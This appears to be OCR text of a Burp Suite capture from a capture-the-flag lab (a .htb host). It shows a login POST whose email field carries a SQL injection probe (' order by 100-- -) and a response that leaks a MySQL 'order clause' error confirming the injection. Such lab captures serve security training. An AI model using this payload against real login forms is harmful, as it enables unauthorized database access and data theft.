 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 Cookie: PHPSESSID=0570k3012peub097q0hvm2j9b7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101
Firefox/135.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
0 Origin: https://admin-portal.europacorp.htb
1 Referer: https://admin-portal.europacorp.htb/login.php
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Priority: u=0, i
8 Te: trailers
9 Connection: keep-alive
0
1 email=admin@europacorp.htb' order by 100-- -&password=aa
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 10:48:47 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
6 Pragma: no-cache
7 Content-Length: 38
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 Unknown column '100' in 'order clause'